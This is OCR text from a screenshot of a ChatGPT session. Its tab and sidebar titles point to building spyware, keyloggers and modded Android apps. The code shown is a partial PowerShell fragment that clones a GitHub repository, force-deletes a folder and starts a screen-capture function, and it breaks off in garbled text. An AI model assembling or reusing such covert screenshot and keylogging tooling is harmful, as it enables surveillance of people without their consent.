 (70) AI Cheats Are Evolving - Yo
ChatGPT
spyware/screenshots at main · s
Remote Monitoring - Screensho
chatgpt.com/c/66fc4e8f-a800-8008-be2f-3d550943b0c3
ChatGPT
ChatGPT
Explore GPTs
Today
Git Repository Installation Sc
GitHub Image Fetch Issues
GitHub Automation and Keylogg
PowerShell Spyware Detection C
Previous 7 Days
Remover verificação de internet
JADX Editing Issues
Modded APK Smali Guidance
JNIBridge Class Breakdown
Apktool Compilation Error Fix
ImGuiSurface Class Overview
Copy
if (-Not (Test-Path $repoPath)) {
mkdir $repoPath
} else {
Write-Host "Directory exists. Attempting to clean up..."
# Optionally, remove the existing repo path to avoid conflicts
Remove-Item -Path $repoPath -Recurse -Force
mkdir $repoPath
}
& $gitExe clone $githubRepo $repoPath
} else {
Write-Host "Repository already cloned."
}
}
# -----------------------------------------
# Import required assemblies for screenshot
Add-Type -AssemblyName System.Windows.Forms
Add-Type -AssemblyName System.Drawing
# Function to capture screenshot
function Capture-Screenshot {
$ScreenBounds = [System.Windows.Forms.Screen]::PrimaryScreen.Bounds
$Bitmap = New-Object System.Drawing. map $ScreenBounds.Width, $ScreenBounds.Hei